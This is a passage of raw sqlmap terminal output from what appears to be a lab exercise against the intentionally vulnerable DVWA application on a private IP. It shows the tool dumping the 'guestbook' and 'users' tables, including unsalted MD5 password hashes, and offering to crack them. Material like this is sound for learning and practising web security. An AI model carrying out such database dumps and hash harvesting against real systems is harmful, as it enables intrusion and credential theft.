 [10:23:43] [INFO] table 'dvwa.guestbook' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.154.137/dump/dvwa/guestbook.csv'
[10:23:43] [INFO] fetching columns for table 'users' in database 'dvwa'
[10:23:43] [INFO] fetching entries for table 'users' in database 'dvwa'
[10:23:43] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[10:23:45] [INFO] writing hashes to a temporary file '/tmp/sqlmapotfaxgvd11964/sqlmaphashes-9vvlgj06.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: dvwa
Table: users
[5 entries]
| user_id | user | avatar | password | last_name | first_name | last_login | failed_login |
| 1 | admin | /dvwa/hackable/users/admin.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 | admin | admin | 2023-12-03 12:04:16 | 0 |
| 2 | gordonb | /dvwa/hackable/users/gordonb.jpg | e99a18c428cb38d5f260853678922e03 | Brown | Gordon | 2023-12-03 12:04:16 | 0 |
| 3 | 1337 | /dvwa/hackable/users/1337.jpg | 8d3533d75ae2c3966d7e0d4fcc69216b | Me | Hack | 2023-12-03 12:04:16 | 0 |
| 4 | pablo | /dvwa/hackable/users/pablo.jpg | 0d107d09f5bbe40cade3de5c71e9e9b7 | Picasso | Pablo | 2023-12-03 12:04:16 | 0 |
| 5 | smithy | /dvwa/hackable/users/smithy.jpg | 5f4dcc3b5aa765d61d8327deb882cf99 | Smith | Bob | 2023-12-03 12:04:16 | 0 |
[10:23:51] [INFO] table 'dvwa.users' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.154.137/dump/dvwa/users.csv'
[10:23:51] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.154.137'
[*] ending @ 10:23:51 /2023-12-03/
┌──(root㉿kali)-[/home/kali/Desktop/testsuri]
└─#